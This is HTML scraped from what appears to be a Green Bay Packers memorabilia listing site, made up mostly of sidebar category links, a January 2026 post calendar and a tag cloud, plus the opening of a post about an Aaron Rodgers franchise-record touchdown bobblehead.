	<li class="cat-item cat-item-2766"><a href="https://greenbayvacuumpackers.com/category/remix/" >remix</a>
</li>
	<li class="cat-item cat-item-3880"><a href="https://greenbayvacuumpackers.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-1725"><a href="https://greenbayvacuumpackers.com/category/reviewing/" >reviewing</a>
</li>
	<li class="cat-item cat-item-2268"><a href="https://greenbayvacuumpackers.com/category/rich/" >rich</a>
</li>
	<li class="cat-item cat-item-1301"><a href="https://greenbayvacuumpackers.com/category/riddell/" >riddell</a>
</li>
	<li class="cat-item cat-item-3302"><a href="https://greenbayvacuumpackers.com/category/ridiculous/" >ridiculous</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://greenbayvacuumpackers.com/category/right/" >right</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://greenbayvacuumpackers.com/category/rigid/" >rigid</a>
</li>
	<li class="cat-item cat-item-3107"><a href="https://greenbayvacuumpackers.com/category/ripon/" >ripon</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://greenbayvacuumpackers.com/category/rise/" >rise</a>
</li>
	<li class="cat-item cat-item-2710"><a href="https://greenbayvacuumpackers.com/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-1828"><a href="https://greenbayvacuumpackers.com/category/robin/" >robin</a>
</li>
	<li class="cat-item cat-item-1773"><a href="https://greenbayvacuumpackers.com/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-3359"><a href="https://greenbayvacuumpackers.com/category/rodgers/" >rodgers</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://greenbayvacuumpackers.com/category/romeo/" >romeo</a>
</li>
	<li class="cat-item cat-item-1673"><a href="https://greenbayvacuumpackers.com/category/rookies/" >rookies</a>
</li>
	<li class="cat-item cat-item-2405"><a href="https://greenbayvacuumpackers.com/category/roster/" >roster</a>
</li>
	<li class="cat-item cat-item-3256"><a href="https://greenbayvacuumpackers.com/category/rotating/" >rotating</a>
</li>
	<li class="cat-item cat-item-3239"><a href="https://greenbayvacuumpackers.com/category/rumpl/" >rumpl</a>
</li>
	<li class="cat-item cat-item-2424"><a href="https://greenbayvacuumpackers.com/category/russell/" >russell</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://greenbayvacuumpackers.com/category/ryan/" >ryan</a>
</li>
	<li class="cat-item cat-item-1475"><a href="https://greenbayvacuumpackers.com/category/sa-ge/" >sa-ge</a>
</li>
	<li class="cat-item cat-item-1432"><a href="https://greenbayvacuumpackers.com/category/sage/" >sage</a>
</li>
	<li class="cat-item cat-item-814"><a href="https://greenbayvacuumpackers.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://greenbayvacuumpackers.com/category/salute/" >salute</a>
</li>
	<li class="cat-item cat-item-2948"><a href="https://greenbayvacuumpackers.com/category/sand/" >sand</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://greenbayvacuumpackers.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-3648"><a href="https://greenbayvacuumpackers.com/category/scentsy/" >scentsy</a>
</li>
	<li class="cat-item cat-item-3829"><a href="https://greenbayvacuumpackers.com/category/schutt/" >schutt</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://greenbayvacuumpackers.com/category/score/" >score</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://greenbayvacuumpackers.com/category/scott/" >scott</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://greenbayvacuumpackers.com/category/seahawks/" >seahawks</a>
</li>
	<li class="cat-item cat-item-1814"><a href="https://greenbayvacuumpackers.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://greenbayvacuumpackers.com/category/seasons/" >seasons</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://greenbayvacuumpackers.com/category/select/" >select</a>
</li>
	<li class="cat-item cat-item-3602"><a href="https://greenbayvacuumpackers.com/category/september/" >september</a>
</li>
	<li class="cat-item cat-item-1402"><a href="https://greenbayvacuumpackers.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://greenbayvacuumpackers.com/category/signature/" >signature</a>
</li>
	<li class="cat-item cat-item-2343"><a href="https://greenbayvacuumpackers.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://greenbayvacuumpackers.com/category/size/" >size</a>
</li>
	<li class="cat-item cat-item-3435"><a href="https://greenbayvacuumpackers.com/category/sizes/" >sizes</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://greenbayvacuumpackers.com/category/skin/" >skin</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://greenbayvacuumpackers.com/category/skybox/" >skybox</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://greenbayvacuumpackers.com/category/smith/" >smith</a>
</li>
	<li class="cat-item cat-item-3353"><a href="https://greenbayvacuumpackers.com/category/snoopy/" >snoopy</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://greenbayvacuumpackers.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://greenbayvacuumpackers.com/category/spectra/" >spectra</a>
</li>
	<li class="cat-item cat-item-3230"><a href="https://greenbayvacuumpackers.com/category/sports/" >sports</a>
</li>
	<li class="cat-item cat-item-1093"><a href="https://greenbayvacuumpackers.com/category/stadium/" >stadium</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://greenbayvacuumpackers.com/category/stadiumviews/" >stadiumviews</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://greenbayvacuumpackers.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://greenbayvacuumpackers.com/category/starter/" >starter</a>
</li>
	<li class="cat-item cat-item-2836"><a href="https://greenbayvacuumpackers.com/category/starternfl/" >starternfl</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://greenbayvacuumpackers.com/category/state/" >state</a>
</li>
	<li class="cat-item cat-item-1947"><a href="https://greenbayvacuumpackers.com/category/steelers/" >steelers</a>
</li>
	<li class="cat-item cat-item-1000"><a href="https://greenbayvacuumpackers.com/category/stephen/" >stephen</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://greenbayvacuumpackers.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-1999"><a href="https://greenbayvacuumpackers.com/category/steve/" >steve</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://greenbayvacuumpackers.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-3802"><a href="https://greenbayvacuumpackers.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://greenbayvacuumpackers.com/category/storm/" >storm</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://greenbayvacuumpackers.com/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://greenbayvacuumpackers.com/category/strikeforce/" >strikeforce</a>
</li>
	<li class="cat-item cat-item-3910"><a href="https://greenbayvacuumpackers.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-2988"><a href="https://greenbayvacuumpackers.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://greenbayvacuumpackers.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://greenbayvacuumpackers.com/category/supreme/" >supreme</a>
</li>
	<li class="cat-item cat-item-1916"><a href="https://greenbayvacuumpackers.com/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-3246"><a href="https://greenbayvacuumpackers.com/category/tags/" >tags</a>
</li>
	<li class="cat-item cat-item-3220"><a href="https://greenbayvacuumpackers.com/category/tailgate/" >tailgate</a>
</li>
	<li class="cat-item cat-item-1180"><a href="https://greenbayvacuumpackers.com/category/tailgating/" >tailgating</a>
</li>
	<li class="cat-item cat-item-3270"><a href="https://greenbayvacuumpackers.com/category/taylor/" >taylor</a>
</li>
	<li class="cat-item cat-item-2026"><a href="https://greenbayvacuumpackers.com/category/team/" >team</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://greenbayvacuumpackers.com/category/thinks/" >thinks</a>
</li>
	<li class="cat-item cat-item-1888"><a href="https://greenbayvacuumpackers.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://greenbayvacuumpackers.com/category/tickets/" >tickets</a>
</li>
	<li class="cat-item cat-item-3868"><a href="https://greenbayvacuumpackers.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-3275"><a href="https://greenbayvacuumpackers.com/category/timex/" >timex</a>
</li>
	<li class="cat-item cat-item-1651"><a href="https://greenbayvacuumpackers.com/category/titans/" >titans</a>
</li>
	<li class="cat-item cat-item-2706"><a href="https://greenbayvacuumpackers.com/category/today/" >today</a>
</li>
	<li class="cat-item cat-item-2558"><a href="https://greenbayvacuumpackers.com/category/tommy/" >tommy</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://greenbayvacuumpackers.com/category/topps/" >topps</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://greenbayvacuumpackers.com/category/total/" >total</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://greenbayvacuumpackers.com/category/totals/" >totals</a>
</li>
	<li class="cat-item cat-item-2653"><a href="https://greenbayvacuumpackers.com/category/trailer/" >trailer</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://greenbayvacuumpackers.com/category/tramon/" >tramon</a>
</li>
	<li class="cat-item cat-item-390"><a href="https://greenbayvacuumpackers.com/category/treasures/" >treasures</a>
</li>
	<li class="cat-item cat-item-1469"><a href="https://greenbayvacuumpackers.com/category/trimming/" >trimming</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://greenbayvacuumpackers.com/category/triple/" >triple</a>
</li>
	<li class="cat-item cat-item-1491"><a href="https://greenbayvacuumpackers.com/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-3862"><a href="https://greenbayvacuumpackers.com/category/tucker/" >tucker</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://greenbayvacuumpackers.com/category/tundra/" >tundra</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://greenbayvacuumpackers.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-3064"><a href="https://greenbayvacuumpackers.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-1863"><a href="https://greenbayvacuumpackers.com/category/undisputed/" >undisputed</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://greenbayvacuumpackers.com/category/unopened/" >unopened</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://greenbayvacuumpackers.com/category/unparalleled/" >unparalleled</a>
</li>
	<li class="cat-item cat-item-3491"><a href="https://greenbayvacuumpackers.com/category/unrl/" >unrl</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://greenbayvacuumpackers.com/category/upper/" >upper</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://greenbayvacuumpackers.com/category/urgent/" >urgent</a>
</li>
	<li class="cat-item cat-item-3850"><a href="https://greenbayvacuumpackers.com/category/varsity/" >varsity</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://greenbayvacuumpackers.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-2071"><a href="https://greenbayvacuumpackers.com/category/victoria/" >victoria</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://greenbayvacuumpackers.com/category/vikings/" >vikings</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://greenbayvacuumpackers.com/category/vince/" >vince</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://greenbayvacuumpackers.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-1630"><a href="https://greenbayvacuumpackers.com/category/walter/" >walter</a>
</li>
	<li class="cat-item cat-item-1795"><a href="https://greenbayvacuumpackers.com/category/wants/" >wants</a>
</li>
	<li class="cat-item cat-item-1960"><a href="https://greenbayvacuumpackers.com/category/washington/" >washington</a>
</li>
	<li class="cat-item cat-item-621"><a href="https://greenbayvacuumpackers.com/category/wayne/" >wayne</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://greenbayvacuumpackers.com/category/week/" >week</a>
</li>
	<li class="cat-item cat-item-2145"><a href="https://greenbayvacuumpackers.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-3377"><a href="https://greenbayvacuumpackers.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://greenbayvacuumpackers.com/category/wholesale/" >wholesale</a>
</li>
	<li class="cat-item cat-item-888"><a href="https://greenbayvacuumpackers.com/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-1671"><a href="https://greenbayvacuumpackers.com/category/williams/" >williams</a>
</li>
	<li class="cat-item cat-item-1143"><a href="https://greenbayvacuumpackers.com/category/willie/" >willie</a>
</li>
	<li class="cat-item cat-item-1380"><a href="https://greenbayvacuumpackers.com/category/wilson/" >wilson</a>
</li>
	<li class="cat-item cat-item-3727"><a href="https://greenbayvacuumpackers.com/category/wisconsin/" >wisconsin</a>
</li>
	<li class="cat-item cat-item-2359"><a href="https://greenbayvacuumpackers.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-3760"><a href="https://greenbayvacuumpackers.com/category/worrying/" >worrying</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://greenbayvacuumpackers.com/category/would/" >would</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://greenbayvacuumpackers.com/category/wrong/" >wrong</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://greenbayvacuumpackers.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://greenbayvacuumpackers.com/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-2683"><a href="https://greenbayvacuumpackers.com/category/youthefan/" >youthefan</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h1 class="widget-title">Timetable</h1><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://greenbayvacuumpackers.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://greenbayvacuumpackers.com/2026/01/01/" title="Vintage Green Bay Packers Football Hat Conductor Style NFL Fitted RARE
1950&#8217;s Green Bay Packers Ebbets Field Flannel Jackets Size Small Wool Leather">1</a></td><td><a href="https://greenbayvacuumpackers.com/2026/01/02/" title="2005 Green Bay Packers Official Medallion Collection (Lot of 50) Various Players
Vintage 1970s Green Bay Packers 14 Bar Tray features Retro Gray 2 Bar Face Mask">2</a></td><td><a href="https://greenbayvacuumpackers.com/2026/01/03/" title="Trailer Packers At Vikings
CLAY MATTHEWS Green Bay Packers Signed Replica Green Jersey AUTO JSA">3</a></td><td><a href="https://greenbayvacuumpackers.com/2026/01/04/" title="Green Bay Packers NFL Championship Belt Adult Size 2mm Brass
Custom Bay Packers Championship Belt Adult Size 2mm Brass">4</a></td>
	</tr>
	<tr>
		<td><a href="https://greenbayvacuumpackers.com/2026/01/05/" title="Danbury Mint Green Bay Packers Super Bowl XLV NFL Football Championship Trophy
Green Bay Packers championship belt Go Pack Go 4mm Brass Adult Brand New">5</a></td><td><a href="https://greenbayvacuumpackers.com/2026/01/06/" title="Live React Extend Matt Lafleur Or Move On Packers Vs Bears Rivalry Wild Card
The Green Bay Packers Got A Double Dose Of Great News Ahead Of Packers Vs Bears">6</a></td><td><a href="https://greenbayvacuumpackers.com/2026/01/07/" title="CARL BANKS VTG G3 G-III Carl Banks Green Bay Packers 100% Full Leather Jacket XL
Jordan Love On Wild Card Matchup With Bears These Are The Moments You Want As A Player">7</a></td><td><a href="https://greenbayvacuumpackers.com/2026/01/08/" title="Vintage Green Bay Packers Pullover Mens M Green Kangaroo Pouch Starter Pro Line
Brett Favre Green Bay Packers Sports Illustrated FOCO Bobblehead NFL Football">8</a></td><td><a href="https://greenbayvacuumpackers.com/2026/01/09/" title="Nike Vapor Elite Green Bay Packers NFL Aaron Rodgers Throwback Jersey Size 44
Green Bay Packers x OVO Hoodie Sold Out Limited Edition Rare &amp; Exclusive">9</a></td><td><a href="https://greenbayvacuumpackers.com/2026/01/10/" title="NFL Wild Card Round Rams Vs Panthers Packers Vs Bears  Saturday Preview
Hugo Boss NFL Green Bay Packers Sweater Shirt Sz XL Black NWT Football Men&#8217;s">10</a></td><td><a href="https://greenbayvacuumpackers.com/2026/01/11/" title="1957 Topps 151 Paul Hornung Rookie Card RC HOF Green Bay Packrs VG Soft Corners
Green Bay Packers Mailbox">11</a></td>
	</tr>
	<tr>
		<td><a href="https://greenbayvacuumpackers.com/2026/01/12/" title="Mitchell &amp; Ness Throwback Greenbay Packers Jacket Mens 2XL Varsity Style NFL
Medium Green Bay Packers Football Fanatics NFL Jersey Soccer">12</a></td><td><a href="https://greenbayvacuumpackers.com/2026/01/13/" title="XL Green Bay Packers Football Fanatics NFL Jersey Soccer
2020 Panini Prizm Rookie Jordan Love #363 Green Scope Prizm /75 (RC)">13</a></td><td><a href="https://greenbayvacuumpackers.com/2026/01/14/" title="Green Bay Packers Iced Out Cuban Link 24 Chain Necklace
Adam Schefter Matt Lafleur S Future Up In The Air After Packers Playoff Collapse Inside NFL">14</a></td><td><a href="https://greenbayvacuumpackers.com/2026/01/15/" title="Green Bay Packers Jacket Mens Large NFL Football Cutter &amp; Buck Mission Ridge
Packers #10 Jordan Love Porcelain Sculpture New">15</a></td><td><a href="https://greenbayvacuumpackers.com/2026/01/16/" title="Green Bay Packers Jordan Love Nike Vapor Limited Jersey NWT XL Fully Stitched
1957 Bart Starr #119 Football Card Green Bay Packers REPRINT">16</a></td><td><a href="https://greenbayvacuumpackers.com/2026/01/17/" title="Men&#8217;s Nike Aaron Jones #33 Green Bay Packers 2023 Salute to Service Jersey Sz XL
Brett Favre Signed Autographed Green Bay Packets Jersey (Radtke) See Description">17</a></td><td><a href="https://greenbayvacuumpackers.com/2026/01/18/" title="Green Bay Packers Hof Mike Michalske Walking Cane Coa One Of A Kind
2025 PCGS GEM PL 1oz Silver Green Bay Packers Leroy Butler Autographed">18</a></td>
	</tr>
	<tr>
		<td><a href="https://greenbayvacuumpackers.com/2026/01/19/" title="Jordan Love / Autographed Green Bay Packers Green Custom Football Jersey / COA
Packers Defensive Coordinator Watch From Safe Bets To Chaos Agents">19</a></td><td><a href="https://greenbayvacuumpackers.com/2026/01/20/" title="Jeff Hafley Out As Packers Defensive Coordinator Who Is The Next DC
66 Green Bay Packers Nitschke jersey Mitchell Ness Jurgella Collection Size 44">20</a></td><td><a href="https://greenbayvacuumpackers.com/2026/01/21/" title="GREEN BAY PACKERS Mitchell &amp; Ness LIL WAYNE Limited Pine Green Melt Hoodie XL
Men&#8217;s Mitchell &amp; Ness x Lil Wayne Green Bay Packers Melt Pullover Hoodie XL">21</a></td><td><a href="https://greenbayvacuumpackers.com/2026/01/22/" title="Authentic Green Bay Packers Robert Brooks Jersey By Wilson. Size 50
90s Greenbay Packers Jacket NFL Puffer Sz XL Apex One Zip Up Rare Streetwear">22</a></td><td><a href="https://greenbayvacuumpackers.com/2026/01/23/" title="GREEN BAY PACKERS 4 Time Super Bowl CHAMPIONSHIP Jacket Sewn Logos Fall 2X
Rare Early 1940&#8217;s-50&#8217;s GREEN BAY PACKERS Original Felt Pennant Flag Green">23</a></td><td id="today"><a href="https://greenbayvacuumpackers.com/2026/01/24/" title="Vintage Starter Proline 90s Green Bay Packers 1/2 Zip Hood 2XL Jacket">24</a></td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h1 class="widget-title">Cloud</h1><div class="tagcloud"><a href='https://greenbayvacuumpackers.com/tag/aaron/' class='tag-link-24' title='984 topics' style='font-size: 16.190476190476pt;'>aaron</a>
<a href='https://greenbayvacuumpackers.com/tag/authentic/' class='tag-link-47' title='322 topics' style='font-size: 11.619047619048pt;'>authentic</a>
<a href='https://greenbayvacuumpackers.com/tag/auto/' class='tag-link-39' title='766 topics' style='font-size: 15.142857142857pt;'>auto</a>
<a href='https://greenbayvacuumpackers.com/tag/autograph/' class='tag-link-149' title='202 topics' style='font-size: 9.7142857142857pt;'>autograph</a>
<a href='https://greenbayvacuumpackers.com/tag/autographed/' class='tag-link-119' title='159 topics' style='font-size: 8.6666666666667pt;'>autographed</a>
<a href='https://greenbayvacuumpackers.com/tag/bart/' class='tag-link-51' title='160 topics' style='font-size: 8.7619047619048pt;'>bart</a>
<a href='https://greenbayvacuumpackers.com/tag/bowl/' class='tag-link-73' title='265 topics' style='font-size: 10.761904761905pt;'>bowl</a>
<a href='https://greenbayvacuumpackers.com/tag/brett/' class='tag-link-49' title='359 topics' style='font-size: 12.095238095238pt;'>brett</a>
<a href='https://greenbayvacuumpackers.com/tag/card/' class='tag-link-148' title='230 topics' style='font-size: 10.190476190476pt;'>card</a>
<a href='https://greenbayvacuumpackers.com/tag/championship/' class='tag-link-66' title='144 topics' style='font-size: 8.2857142857143pt;'>championship</a>
<a href='https://greenbayvacuumpackers.com/tag/chrome/' class='tag-link-27' title='163 topics' style='font-size: 8.7619047619048pt;'>chrome</a>
<a href='https://greenbayvacuumpackers.com/tag/favre/' class='tag-link-50' title='377 topics' style='font-size: 12.285714285714pt;'>favre</a>
<a href='https://greenbayvacuumpackers.com/tag/football/' class='tag-link-93' title='729 topics' style='font-size: 14.952380952381pt;'>football</a>
<a href='https://greenbayvacuumpackers.com/tag/full/' class='tag-link-72' title='229 topics' style='font-size: 10.190476190476pt;'>full</a>
<a href='https://greenbayvacuumpackers.com/tag/game/' class='tag-link-42' title='290 topics' style='font-size: 11.142857142857pt;'>game</a>
<a href='https://greenbayvacuumpackers.com/tag/gold/' class='tag-link-58' title='150 topics' style='font-size: 8.4761904761905pt;'>gold</a>
<a href='https://greenbayvacuumpackers.com/tag/green/' class='tag-link-3' title='3,187 topics' style='font-size: 21.047619047619pt;'>green</a>
<a href='https://greenbayvacuumpackers.com/tag/helmet/' class='tag-link-83' title='375 topics' style='font-size: 12.285714285714pt;'>helmet</a>
<a href='https://greenbayvacuumpackers.com/tag/jacket/' class='tag-link-316' title='475 topics' style='font-size: 13.238095238095pt;'>jacket</a>
<a href='https://greenbayvacuumpackers.com/tag/jersey/' class='tag-link-60' title='648 topics' style='font-size: 14.47619047619pt;'>jersey</a>
<a href='https://greenbayvacuumpackers.com/tag/jordan/' class='tag-link-376' title='296 topics' style='font-size: 11.238095238095pt;'>jordan</a>
<a href='https://greenbayvacuumpackers.com/tag/large/' class='tag-link-1084' title='166 topics' style='font-size: 8.8571428571429pt;'>large</a>
<a href='https://greenbayvacuumpackers.com/tag/logo/' class='tag-link-200' title='134 topics' style='font-size: 8pt;'>logo</a>
<a href='https://greenbayvacuumpackers.com/tag/love/' class='tag-link-1300' title='295 topics' style='font-size: 11.238095238095pt;'>love</a>
<a href='https://greenbayvacuumpackers.com/tag/mens/' class='tag-link-313' title='406 topics' style='font-size: 12.571428571429pt;'>men's</a>
<a href='https://greenbayvacuumpackers.com/tag/mint/' class='tag-link-40' title='245 topics' style='font-size: 10.47619047619pt;'>mint</a>
<a href='https://greenbayvacuumpackers.com/tag/nike/' class='tag-link-310' title='361 topics' style='font-size: 12.095238095238pt;'>nike</a>
<a href='https://greenbayvacuumpackers.com/tag/packers/' class='tag-link-4' title='3,954 topics' style='font-size: 22pt;'>packers</a>
<a href='https://greenbayvacuumpackers.com/tag/panini/' class='tag-link-106' title='439 topics' style='font-size: 12.857142857143pt;'>panini</a>
<a href='https://greenbayvacuumpackers.com/tag/patch/' class='tag-link-181' title='183 topics' style='font-size: 9.2380952380952pt;'>patch</a>
<a href='https://greenbayvacuumpackers.com/tag/prizm/' class='tag-link-652' title='176 topics' style='font-size: 9.1428571428571pt;'>prizm</a>
<a href='https://greenbayvacuumpackers.com/tag/rare/' class='tag-link-205' title='275 topics' style='font-size: 10.952380952381pt;'>rare</a>
<a href='https://greenbayvacuumpackers.com/tag/riddell/' class='tag-link-250' title='199 topics' style='font-size: 9.6190476190476pt;'>riddell</a>
<a href='https://greenbayvacuumpackers.com/tag/rodgers/' class='tag-link-25' title='964 topics' style='font-size: 16.095238095238pt;'>rodgers</a>
<a href='https://greenbayvacuumpackers.com/tag/rookie/' class='tag-link-38' title='493 topics' style='font-size: 13.333333333333pt;'>rookie</a>
<a href='https://greenbayvacuumpackers.com/tag/signed/' class='tag-link-81' title='270 topics' style='font-size: 10.857142857143pt;'>signed</a>
<a href='https://greenbayvacuumpackers.com/tag/size/' class='tag-link-82' title='495 topics' style='font-size: 13.428571428571pt;'>size</a>
<a href='https://greenbayvacuumpackers.com/tag/speed/' class='tag-link-267' title='171 topics' style='font-size: 9.047619047619pt;'>speed</a>
<a href='https://greenbayvacuumpackers.com/tag/starr/' class='tag-link-52' title='178 topics' style='font-size: 9.1428571428571pt;'>starr</a>
<a href='https://greenbayvacuumpackers.com/tag/starter/' class='tag-link-589' title='206 topics' style='font-size: 9.8095238095238pt;'>starter</a>
<a href='https://greenbayvacuumpackers.com/tag/super/' class='tag-link-114' title='248 topics' style='font-size: 10.571428571429pt;'>super</a>
<a href='https://greenbayvacuumpackers.com/tag/topps/' class='tag-link-26' title='288 topics' style='font-size: 11.142857142857pt;'>topps</a>
<a href='https://greenbayvacuumpackers.com/tag/vintage/' class='tag-link-245' title='490 topics' style='font-size: 13.333333333333pt;'>vintage</a>
<a href='https://greenbayvacuumpackers.com/tag/week/' class='tag-link-33' title='143 topics' style='font-size: 8.2857142857143pt;'>week</a>
<a href='https://greenbayvacuumpackers.com/tag/white/' class='tag-link-77' title='168 topics' style='font-size: 8.952380952381pt;'>white</a></div>
</aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h1 class="widget-title">Recent Search Terms</h1><ul><li><a href="https://greenbayvacuumpackers.com/5-2020-leaf-draft-football-factory-sealed-20-pack-blaster-box-10-autographs-2/" title="greenbayvacuumpackers">greenbayvacuumpackers</a></li><li><a href="https://greenbayvacuumpackers.com/green-bay-packers-helmet-grill-tailgating-grill-rare/" title="nfl helmet grill">nfl helmet grill</a></li><li><a href="https://greenbayvacuumpackers.com/100-seasons-green-bay-packers-miller-lite-lambeau-leap-mirror-huge-man-cave/" title="miller lite led packers sign">miller lite led packers sign</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h1 class="widget-title">Pages</h1>		<ul>
			<li class="page_item page-item-6"><a href="https://greenbayvacuumpackers.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://greenbayvacuumpackers.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://greenbayvacuumpackers.com/terms-of-use/">Terms of Use</a></li>
		</ul>
		</aside>	</div>
</div><!-- #secondary -->

<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
			<h1 class="site-title"><a href="https://greenbayvacuumpackers.com/" rel="home">Green Bay Packers</a></h1>
		</div>

		<div class="nav-container">
				<nav id="site-navigation" class="main-navigation has-widgets" role="navigation">
			<button class="menu-toggle">Menu</button>
			<div class="small-widgets-toggle widgets-toggle"><button><svg class="ellipsis"><use xlink:href="#icon-ellipsis" /></svg><svg class="x"><use xlink:href="#icon-x" /></svg></button></div>
			<div class="menu"><ul><li ><a href="https://greenbayvacuumpackers.com/">Home</a></li><li class="page_item page-item-6"><a href="https://greenbayvacuumpackers.com/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://greenbayvacuumpackers.com/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://greenbayvacuumpackers.com/terms-of-use/">Terms of Use</a></li></ul></div>
		</nav><!-- #site-navigation -->
		</div>
	</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<div class="entry-image"><img width="46" height="80" src="https://greenbayvacuumpackers.com/wp-content/photos/Aaron_Rodgers_Green_Bay_Packers_Franchise_Record_Touchdown_Bobblehead_IN_HAND_01_vso.jpg" class="attachment-header-image wp-post-image" alt="Aaron_Rodgers_Green_Bay_Packers_Franchise_Record_Touchdown_Bobblehead_IN_HAND_01_vso" /></div>
<article id="post-4814" class="post-4814 post type-post status-publish format-standard has-post-thumbnail hentry category-aaron tag-aaron tag-bobblehead tag-franchise tag-green tag-hand tag-packers tag-record tag-rodgers tag-touchdown">
			<header class="entry-header">
			<h1 class="entry-title">Aaron Rodgers Green Bay Packers Franchise Record Touchdown Bobblehead IN HAND</h1>		</header><!-- .entry-header -->
	
	<div class="entry-content">
		<div class="wrapper">
			<img class="[base64]" src="https://greenbayvacuumpackers.com/wp-content/photos/Aaron_Rodgers_Green_Bay_Packers_Franchise_Record_Touchdown_Bobblehead_IN_HAND_01_kthk.jpg" title="Aaron Rodgers Green Bay Packers Franchise Record Touchdown Bobblehead IN HAND" alt="Aaron Rodgers Green Bay Packers Franchise Record Touchdown Bobblehead IN HAND"/>  

